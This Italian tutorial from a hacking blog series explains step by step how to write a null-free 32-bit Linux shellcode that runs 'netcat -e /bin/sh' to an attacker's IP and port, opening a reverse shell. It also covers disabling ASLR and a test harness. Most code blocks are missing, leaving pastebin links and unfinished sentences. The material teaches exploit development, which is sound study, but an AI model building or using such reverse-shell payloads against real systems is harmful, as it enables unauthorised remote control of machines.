## **[Hacking&Cracking: Realizzare](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/) [uno shellcode](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/)**

Abbiamo *già parlato* di come identificare un buffer overflow e sfruttarlo per ottenere un terminale. C'è però un passaggio sul quale abbiamo sorvolato: la realizzazione dello shellcode. In effetti solitamente non c'è davvero bisogno di scrivere uno shellcode di propria mano, basta selezionarne uno già pronto, per esempio dall'elenco pubblicato dal sito [exploit](https://www.exploit-db.com/search?type=shellcode)[db.com.](https://www.exploit-db.com/search?type=shellcode) Imparare a scrivere uno shellcode è però molto interessante, perché ci sono regole rigide da seguire ed è una sfida per un programmatore. E infatti stavolta parleremo proprio di questo. Anche perché capire come funzionano le cose è sempre utile, soprattutto per intuire cosa sia andato storto quando i programmi (o gli attacchi, nel caso del Pen Testing) non si comportano come previsto.

Table of Contents

- [I requisiti](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/#I_requisiti)
- [Scrivere lo shellcode](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/#Scrivere_lo_shellcode)
- [Ricapitoliamo](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/#Ricapitoliamo)
- [Provare lo shellcode](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/#Provare_lo_shellcode)

# **I requisiti**

Come negli articoli precedenti, dobbiamo assicurarci di avere tutto il necessario prima di iniziare questa sperimentazione.



Per prima cosa dobbiamo assicurarci che sul sistema siano installati i programmi necessari a compilare del codice: come per il tutorial precedente bisogna dare (su un sistema Debianlike) il comando

Stavolta, però, è anche necessario il pacchetto **netcattraditional**. Netcat serve, infatti, per ottenere la reverse shell, cioè un terminale remoto. Di solito un terminale locale è infatti poco utile per un attaccante, perché per poterlo usare deve avere già un accesso fisico al sistema. Con un terminale remoto, invece, è possibile prendere il controllo di una macchina per la quale non si dispone di alcun accesso.



Sui sistemi derivati da Ubuntu, potrebbe essere presente **netcat-openbsd**. Quindi bisogna impostare come predefinita la versione tradizionale con il comando scegliendo l'opzione **2**.



Per disabilitare la protezione del kernel Linux, diamo il comando

In questo modo viene disabilitata la Address Space Layout Randomization, quindi la distribuzione degli indirizzi di memoria non è più casuale ma sequenziale. Questo rende molto più semplice l'analisi del programma buggato (**errore.c**), di cui abbiamo parlato negli articoli precedenti.

### **Scrivere lo shellcode**

Ora possiamo cominciare a scrivere il nostro shellcode capace di funzionare tramite una connessione remota. Scriveremo il codice in assembly, che in questo caso è il migliore compromesso tra leggibilità e basso livello. Utilizzare linguaggi a più alto livello non ha molto senso, perché rischiamo di ottenere un codice macchina imprevedibile. Realizziamo quindi un file con un nome del tipo **shellcode.asm**:

Il codice, che inizia con NASM, comincia con un salto alla sezione **forward**

Tale sezione, che si trova alla fine del file, contiene le due istruzioni:

Viene quindi chiamata la sezione **back**, memorizzando però in un area di memoria il contenuto della stringa scritta tra virgolette. La stringa contiene di fatto tutte le informazioni necessarie: il programma **netcat**, l'opzione **-e**, il percorso della shell da lanciare, l'indirizzo IP del pirata a cui ci si deve connettere, e la porta. Per ottenere il risultato che vogliamo, infatti, basterebbe che "la vittima" eseguisse il comando **netcat -e /bin/sh 127.127.127.127 9999**. L'indirizzo dell'esempio è un indirizzo locale, ma ovviamente il meccanismo funziona con qualsiasi indirizzo, anche uno remoto: basta sostituirlo. Bisogna però anche ricordarsi di correggere

gli offset di memoria, che vedremo tra poco. Sono poi presenti 5 sequenze di 4 caratteri: queste servono al momento solo per riservare la memoria, che verrà poi sovrascritta con gli indirizzi delle varie informazioni di cui abbiamo appena parlato. Visto che si tratta di un sistema a 32bit, ogni indirizzo richiede 4 byte.

Il primo comando, pop, si occupa di spostare nel registro **ESI** l'indirizzo di memoria della variabile che è stata memorizzata con il comando **db**.

Il registro **eax** viene inizializzato al valore zero. Si sarebbe potuto fare anche con il comando **mov eax,0**, ma utilizzando **xor** non serve scrivere il simbolo 0. Questo simbolo infatti funge da terminatore di stringa, e bloccherebbe la lettura dello shellcode da parte del programma vulnerabile. In poche parole, lo shellcode sarà utilizzato nel programma vulnerabile come stringa, e se contiene un byte nullo (**\x00**) la sua lettura viene interrotta.

Adesso, il programma sposta il contenuto della parte alta del registro **EAX** (**AL** è la parte alta di **EAX**) nell'undicesimo carattere della stringa memorizzata con il comando **db**. L'undicesimo carattere è il primo simbolo **#**, e il registro **EAX** contiene il valore **0**, ovvero il byte nullo con cui si può terminare la stringa. In altre parole, abbiamo appena terminato la stringa inserendo il valore 0 al posto del cancelletto, ma senza davvero usare il byte nullo.

Similmente, vengono sostituiti tutti i cancelletti con il terminatore di stringa **0**. Se si vuole cambiare l'indirizzo IP gli offset successivi dovranno essere ricalcolati. Per esempio, con un indirizzo del tipo **83.121.97.134** (che ha due byte in meno) è ovvio che il termine di tale stringa non sarà più **esi+38**, ma **esi+36**.

Il programma procede poi a modificare l'area di memoria che

inizia a **ESI+44**, ovvero i 4 caratteri **AAAA**. In questa porzione di memoria viene memorizzato L'indirizzo del puntatore **ESI** originale, ovvero il primo carattere della stringa memorizzata con il comando **db**.

Per la stringa **-e** le cose sono diverse: l'indirizzo da memorizzare infatti non è più **ESI**, ma **ESI+12**. Infatti, il dodicesimo carattere della stringa è proprio il simbolo **–** della stringa **-e**. L'indirizzo di tale carattere viene calcolato con il comando **lea** e memorizzato nel registro **EBX**. Poi si può spostare il valore dell registro **EBX** nei 4 byte successivi al 48esimo elemento della stringa originale, ovvero i byte **BBBB**.

Si procede allo stesso modo per memorizzare gli indirizzi delle altre informazioni al posto dei vari blocchi di 4 lettere.

Alla fine, al posto dei byte **FFFF**, si inserisce un terminatore di stringa copiandolo dal primo valore che avevamo inserito nel registro **EAX**, ovvero il valore **0** (un byte nullo). Così non c'è il rischio che il processore continui a leggere.

Passiamo al registro **EAX** (parte alta) il byte, in valore esadecimale, **0x0b**. Si tratta del numero assegnato per convenzione alla chiamata di sistema del kernel Linux per la funzione **execve**, che permette l'esecuzione di un comando da shell.

Il puntatore **ESI** viene ora diretto all'indirizzo del primo valore del registro **EBX**.

Nel registro **ECX** viene inserita la sequenza di indirizzi che comincia al byte **44**, ovvero dove una volta era memorizzata la prima delle quattro **A**, e dove ora è memorizzato l'indirizzo del comando **/bin/netcat**. Significa che il valore dei vari indirizzi compresi tra **ESI+44** ed **ESI+64** (ultimo byte, visto

che è un byte nullo e la lettura si ferma lì) è la seguente stringa: **/bin/netcat -e /bin/sh 127.127.127.127 9999**. Ovvero, proprio quello che volevamo ottenere. Inseriamo nel registro **EDX** il semplice terminatore nullo, prelevato dal carattere **ESI+64**.

L'ultimo comando impartisce al processore il numero intero in formato esadecimale **0x80**, che ordina l'esecuzione della chiamata di sistema **execve**. Questa chiamata avvierà in una shell il comando che è appena stato inserito nel puntatore **ECX**. Il pirata ha ottenuto la shell remota che voleva con **netcat**.

Il codice può poi essere assemblato per sistema a 32 bit con il comando:

E dal risultato si può estrarre il codice eseguibile in formato esadecimale con il seguente comando:

Si dovrebbe ottenere qualcosa di questo tipo:

Come si può notare, grazie alle accortezze nella scrittura da parte del pirata, lo shellcode non contiene alcun carattere nullo (in esadecimale sarebbe **\x00**).



#### **Esadecimale e decimale**

Gli indirizzi di memoria vengono solitamente scritti in base esadecimale, ma sono fondamentalmente dei numeri che possono ovviamente essere convertiti in base decimale. Siccome la base 10 è quella con cui siamo maggiormente abituati a ragionare, può essere utile tenere sottomano uno strumento di conversione delle basi. In effetti può essere poco intuitivo, se si è alle prime armi con la base 16, pensare che il numero esadecimale 210 corrisponda di fatto al decimale 528. Quando leggete un listato Assembly, può essere molto comodo convertire i numeri

in forma decimale per comprendere la dimensione delle porzioni di memoria.

<http://www.binaryhexconverter.com/hex-to-decimal-converter>

### **Ricapitoliamo**



Apriamo un terminale e lanciamo il comando per creare il file con il codice assembly. Inseriamo il codice sorgente dello shellcode: <https://pastebin.com/0qy2RxiY>. Poi, premiamo i tasti **Ctrl+O** per salvare il file e **Ctrl+X** per chiudere l'editor nano.



Ora assembliamo il codice assembly: basta dare il comando L'opzione indicata permette di ottenere un codice assemblato a 32 bit, più semplice di uno a 64 bit.



Ottenuto il file eseguibile, possiamo leggere il codice

macchina. Per comodità, leggeremo il codice binario nel sistema esadecimale, così risparmiamo spazio. Ci servirà un semplice ciclo for nel terminale di Linux, per usare lo strumento objdump:

Selezioniamo e copiamo il codice (premendo **Ctrl+Shift+C**). Questo è il nostro shellcode, ora dobbiamo verificare se funzioni davvero.

### **Provare lo shellcode**

Per provare lo shellcode potremmo usarlo in un vero attacco a un programma vulnerabile, ma in realtà è più semplice realizzare un rapido programmino per testare lo shellcode senza dover fare tutta la procedura di analisi di un programma buggato per trovare l'indirizzo di ritorno.



Infatti basta usare il programma testshell.c (<https://pastebin.com/PUfU4hVn>). Una volta compilato, dovrebbe offrirgli la connessione netcat. Come funziona? Semplicemente, si tratta di un programma "suicida", che inietta da solo lo shellcode nella giusta posizione della memoria e poi lo esegue. Se lo analizziamo ci accorgiamo che c'è infatti un errore:

Viene infatti realizzato un **cast** che non si dovrebbe mai fare: si convince il compilatore che lo shellcode (che di fatto è un puntatore a un array di caratteri) sia invece un puntatore a una funzione.

L'istruzione **int (\*ret)()** dichiara un puntatore a una funzione di tipo **integer**, chiamata **ret**. In realtà la funzione non

restituirà mai un numero intero, ma non importa. Quello che è interessante è che a questo puntatore può essere assegnato il valore di un qualsiasi puntatore a una funzione. Però noi, finora, abbiamo soltanto un array di caratteri, cioè **shellcode**. Per assegnare il puntatore dello shellcode alla funzione operiamo un **cast**, dichiarando che shellcode è un puntatore a una funzione. Il cast è, per chi non lo sapesse, il metodo con cui si impone il tipo di dato a una variabile. L'ovvio risultato è che quando è il momento di eseguire la chiamata alla funzione **ret()** il processore non fa altro che puntare all'area di memoria in cui è memorizzato lo shellcode e esegue quello, convinto che sia la funzione richiesta. Del resto, un puntatore vale l'altro, e il processore non ha modo di sapere che abbiamo volontariamente assegnato l'area di memoria di una serie di caratteri al puntatore di una funzione.

A essere precisi, questo è un "undefined behavior", cioè una situazione in cui il comportamento del compilatore non è definito. Quindi sulla carta non è detto che otterremo davvero questo risultato, potremmo teoricamente avere vari tipi di errori. Però di fatto la maggioranza dei compilatori (tra cui GCC) interpretano il codice in questo modo.



Per lanciare l'attacco, iniziamo simulando il ruolo di un attaccante. Apriamo il server **netcat**, dando il comando

Dobbiamo lasciare questa finestra aperta, per attendere le connessioni dal sistema "vittima".

Simuliamo ora il ruolo della vittima: in un'altra finestra del terminale possiamo compilare il programma testshell col comando

Lanciato il programma con lo shellcode, torniamo sulla finestra del terminale dell'attaccante.



Se tutto va bene, nella finestra in cui netcat era stato aperto viene subito attivata una connessione, ed è possibile iniziare a dare dei comandi sul sistema che ha in esecuzione il programma vulnerabile. Questo è il terminale remoto: nel nostro esempio lo stiamo ottenendo sullo stesso sistema, per nostra comodità, ma in realtà potremmo aprire il server netcat su un qualsiasi sistema con IP pubblico (inserendo questo IP nello shellcode) e ottenere il terminale remoto anche attraverso internet.



Lo shellcode può essere utilizzato anche con il programma vulnerabile **errore.c**, che abbiamo descritto nelle puntate precedenti. E, in linea di massima, con qualsiasi altro programma abbia la stessa vulnerabilità. Per provarlo basta inserire lo shellcode che abbiamo ottenuto nel comando citato l'altra volta [\(https://pastebin.com/biSxHhRT](https://pastebin.com/biSxHhRT)).

Se tutto è andato bene, possiamo considerare lo shellcode pronto all'uso. Chiaramente, ricordandoci che dovremo riscriverlo e riassemblarlo se decideremo di modificare

l'indirizzo IP del server netcat.